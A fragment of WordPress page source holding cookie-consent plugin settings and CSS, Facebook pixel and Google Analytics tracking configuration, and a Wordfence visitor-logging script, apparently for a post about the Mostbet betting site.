eview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.4.0","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"7d2b7972-b909-4cee-9ad6-f0a0c963aa78","params":{"post_category":"mostbet apk","page_title":"\"\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0421\u0430\u0439\u0442 \u041c\u043e\u0441\u0442\u0431\u0435\u0442 \u0421\u0442\u0430\u0432\u043a\u0438 \u041d\u0430 \u0421\u043f\u043e\u0440\u0442 Mostbet","post_type":"post","post_id":43804,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8-%D0%BD%D0%B0-%D1%81%D0%BF/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"42c7f10c5d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769779155"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=2A06D1A0AA6EAC9078E35D51F930A8D2');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/[base64]" /><script type="text/javascript">document.documentElement.className += " js";</script>
